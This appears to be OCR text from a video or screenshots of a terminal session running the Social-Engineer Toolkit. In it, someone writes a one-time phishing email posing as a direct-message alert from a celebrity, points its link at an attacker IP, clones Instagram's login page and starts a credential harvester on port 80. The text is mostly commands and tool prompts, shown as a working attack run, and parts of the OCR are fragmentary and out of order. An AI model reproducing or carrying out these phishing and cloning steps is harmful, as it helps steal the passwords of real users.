 2 3 4
2
6:11
e@kevdyne: ~
F
Address
99. Return to main menu.
set:mailer>1
Do you want to use a predefined template or craft
a one time email template.
1. Pre-Defined Template
2. One-Time Use Email Template
set:phishing>2
set:phishing> Subject of the email: You got a direct message from @arianagrande
set:phishing> Send the message as html or plain? 'h' or 'p' [p]: p
[!] IMPORTANT: When finished, type END (all capital) then hit {return} on a new
line.
set:phishing> Enter the body of the message, type END (capitals) when finished:
Hi Demo! you got a new DM from Ariana and if you want to check it out click th
e link below
Next line of the body: 192.168.235.87
Next line of the body: END
set:phishing> Send email to:
kevdyne@kevdyne: ~
File Actions Edit View Help
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.235
.87]: 192.168.235.87
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.instagram.com/
[*] Cloning the website: https://www.instagram.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Home